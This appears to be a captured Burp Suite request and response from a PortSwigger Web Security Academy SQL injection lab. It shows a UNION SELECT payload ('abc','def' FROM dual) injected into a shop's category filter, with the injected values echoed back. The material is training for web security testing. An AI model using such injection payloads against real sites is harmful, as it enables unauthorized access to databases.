 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0a3e003a048f256d806b08fa00d50003.web-security-academy.net
3 Cookie: session=tN2k3FHqxJwt7rB2zI4EvEnA7287RacT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3e003a048f256d806b08fa00d50003.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
WE LIKE TO
SHOP
' UNION SELECT 'abc','def' FROM dual--
Refine your search:
All Accessories Food & Drink Gifts Pets Tech gifts
abc
def